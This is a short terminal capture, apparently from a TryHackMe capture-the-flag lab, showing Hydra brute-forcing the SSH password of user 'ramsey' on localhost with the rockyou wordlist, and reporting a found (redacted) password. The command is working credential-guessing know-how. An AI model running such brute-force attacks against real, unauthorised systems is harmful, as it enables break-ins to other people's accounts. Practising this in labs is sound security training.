 local@local:~/Documents/tryhackme/unbaked_pie$ hydra -l ramsey -P /usr/share/wordlists
/rockyou.txt ssh://localhost
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service
organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-03 18:31:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399),
~896525 tries per task
[DATA] attacking ssh://localhost:22/
[22][ssh] host: localhost   login: ramsey   password: <ssh-redacted-password>
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-03 18:31:24